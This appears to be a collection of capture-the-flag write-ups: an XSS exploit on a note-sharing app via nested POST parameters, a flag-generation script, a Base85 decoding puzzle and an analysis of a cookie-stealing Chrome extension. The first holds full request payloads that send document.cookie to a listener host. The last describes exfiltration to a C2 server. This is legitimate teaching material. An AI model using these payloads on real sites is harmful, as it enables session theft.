```html <script> const note = "\\\";alert();//"; const note_id = "2ee33611-6108-4ec0-92dd-cc948e2b7aa6"; const note_el = document.getElementById('note-content'); const note_url_el = document.getElementById('note-title'); const clean = DOMPurify.sanitize(note); note_el.innerHTML = clean; note_url_el.href = `/${note_id}`; note_url_el.innerHTML = `${note_id}`; </script>```
The presence of the following snippet means that you can POST "nested object", because `extended` is `true`.
```javascript/* They say reCAPTCHA needs those. But does it? */app.use(bodyParser.urlencoded({ extended: true}));```
So a request like the following can be crafted.
```POST / HTTP/1.1Host: pasteurize.web.ctfcompetition.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 16Origin: https://pasteurize.web.ctfcompetition.comConnection: closeReferer: https://pasteurize.web.ctfcompetition.com/Upgrade-Insecure-Requests: 1
content[foo]=aaa```
The result produced will be the following.
```html <script> const note = ""foo":"aaa""; const note_id = "58866002-84e1-42c4-b7fe-82e58a527b6a"; const note_el = document.getElementById('note-content'); const note_url_el = document.getElementById('note-title'); const clean = DOMPurify.sanitize(note); note_el.innerHTML = clean; note_url_el.href = `/${note_id}`; note_url_el.innerHTML = `${note_id}`; </script>```
So the JavaScript `const` can be altered, closing the string and inserting arbitrary JavaScript.
A working XSS can be obtained with the following payload.
```POST / HTTP/1.1Host: pasteurize.web.ctfcompetition.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 24Origin: https://pasteurize.web.ctfcompetition.comConnection: closeReferer: https://pasteurize.web.ctfcompetition.com/Upgrade-Insecure-Requests: 1
content[;alert();//]=pwn```
The result will be the following.
```html <script> const note = "";alert();//":"pwn""; const note_id = "837822b4-0fc7-4137-ae64-c0881c6164fb"; const note_el = document.getElementById('note-content'); const note_url_el = document.getElementById('note-title'); const clean = DOMPurify.sanitize(note); note_el.innerHTML = clean; note_url_el.href = `/${note_id}`; note_url_el.innerHTML = `${note_id}`; </script>```
At this point it is sufficient to have a listening host with `nc -lkv 1337`.
A request like the following can be crafted.
```POST / HTTP/1.1Host: pasteurize.web.ctfcompetition.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 11Origin: https://pasteurize.web.ctfcompetition.comConnection: closeReferer: https://pasteurize.web.ctfcompetition.com/Upgrade-Insecure-Requests: 1
content[;document.location='http://x.x.x.x:1337?c='%2Bdocument.cookie;//]=pwn```
The result will be the following.
``` <script> const note = "";document.location='http://x.x.x.x:1337?c='+document.cookie;//":"pwn""; const note_id = "32049c5d-b00d-46a8-bb5f-b600d4f46e39"; const note_el = document.getElementById('note-content'); const note_url_el = document.getElementById('note-title'); const clean = DOMPurify.sanitize(note); note_el.innerHTML = clean; note_url_el.href = `/${note_id}`; note_url_el.innerHTML = `${note_id}`; </script>```
To bypass problems with reCAPTCHA, it is sufficient to create another note and to change the HTML source, in order to signal it to TJMike passing the previous, malicious, `note_id`.
```user@host:~$ nc -lkv 1337Listening on [0.0.0.0] (family 0, port 1337)Connection from 51.55.155.104.bc.googleusercontent.com 38470 received!GET /?c=secret=CTF{Express_t0_Tr0ubl3s} HTTP/1.1Pragma: no-cacheUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateHost: 52.47.121.145:1337Via: 1.1 infra-squid (squid/3.5.27)X-Forwarded-For: 35.233.52.193Cache-Control: no-cacheConnection: keep-alive```
The flag is the following.
```CTF{Express_t0_Tr0ubl3s}``` |
Although at medium difficulty, this challenge isn't very complicated with some Java knowledge. The algorithm is simple enough, you can study the code yourself :P
```pythonalphabet = 'abcdefghijklmnopqrstuvwxyz_!@'flag = 'spbctf{'seed = 5for i in range(7, 23): flag += alphabet[seed] seed = seed * 3 % len(alphabet)flag += '}'print(flag)```
Flag: `spbctf{fpqt@_ucgszrwiyo}` |
# Astatine {10 points}?
###### Challenge Description
Can you read the message?
5t4=2<(;4P0Q^YXDIYA21Ltn
###### Category : Steganography###### Author : Jerin John Mathew (Shadow_Walker)###### Team : Red Knights
 
So this is a Steganography challenge in which we have a **crypted text : 5t4=2<(;4P0Q^YXDIYA21Ltn**
The Challenge title gives us the name... _Astatine_
So.... time for a _chemistry class_ for CTF players... ?
_Astatine_ is basically one of the elements in the periodic table having an **atomic number 85**.It is the rarest naturally occurring element in the Earth's crust.
_End of Class_
This is the hint required "85" and you need to find the type of encryption methods with 85 in their name... OR a guy having good cryptographic knowledge can understand that it is **BASE 85 Encryption**
Now you just needed to take the string and submit to **Cyberchef** with base 85 recipie foe decrypting....and VOILA...

# FLAG OBTAINED :--> AFFCTF{n0t_3nc0d3d} ... ?
For more information on base 85 :---> https://en.wikipedia.org/wiki/Ascii85
|
We are given a Chrome extension, use 7zip to extract it and we see the contents.
There is malicious code inside [background.js](https://github.com/CTF-STeam/ctf-writeups/blob/master/2020/SPbCTF/nightmode/background.js). The code basically works as follow:- Retrieves IP address from [https://dns.google.com/resolve?name=doyouwannaseestudentmagic.space](https://dns.google.com/resolve?name=doyouwannaseestudentmagic.space), which resolves to `64.227.77.243`- Gets AES encryption key from [http://64.227.77.243:5000/get_aes_key](http://64.227.77.243:5000/get_aes_key): `2F423F4528482B4D6251655468566D59`- Steals the cookie from the browser (not yet implemented in the scope of the challenge)- Obfuscates the cookie using a custom (reversible) algorithm- Encrypts the obfuscated cookie using AES with the key retrieved above- Sends the cookie to [http://64.227.77.243:5000/put_cookie](http://64.227.77.243:5000/put_cookie)
To solve this challenge, first we need to get back the encrypted cookie. With some educated guess, the cookie can be retrieved at: [http://64.227.77.243:5000/get_cookie](http://64.227.77.243:5000/get_cookie)
```JQb6BcUCAScl8x1FxQQ2WJwQNsIDAjYnJQyA+YYHFfCGT4C9JYUV3pye+pCcBO4OJQb6BcUCHSclSzbtxQQiWJxPNsacAjYnJQwd+YYHFc4lQQG9xfwV3pwP+pCcBO4OJQb6BeQCHYSGDCLtwQQ2WNYGNhPpAiInJQwdFiWaFeIlEB29JQIV3pw7+pCcBB0O```
Then all we have to do is decrypt and deobfuscate it to retrieve the flag. Decryption is straightforward with the given `AES_Decrypt` function. I won't go into details the deobfuscation algorithm, instead I have put debugging code inside the solver for you to understand how obfuscation and deobfuscation work: [background_sol.js](https://github.com/CTF-STeam/ctf-writeups/blob/master/2020/SPbCTF/nightmode/background_sol.js)
```javascriptfunction decrypt(encrypted_cookie) { console.log("===== Decrypting ====="); encrypted_cookie = atob(encrypted_cookie).split('').map(x=>x.charCodeAt(0)); console.log("[+] Encrypted cookie array: " + encrypted_cookie); AES_Init(); var decrypted_cookie = ""; AES_ExpandKey(key); for (var i = 0; i < encrypted_cookie.length; i+=16) { var block = new Array(16); block = encrypted_cookie.slice(i, i + 16); AES_Decrypt(block, key); decrypted_cookie+= String.fromCharCode.apply(null, block); } console.log("[+] AES Decrypted: " + decrypted_cookie); deobfuscate(decrypted_cookie);}```
Flag: `spbctf{JS_1s_7ra5h_0r_mag1c?}` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.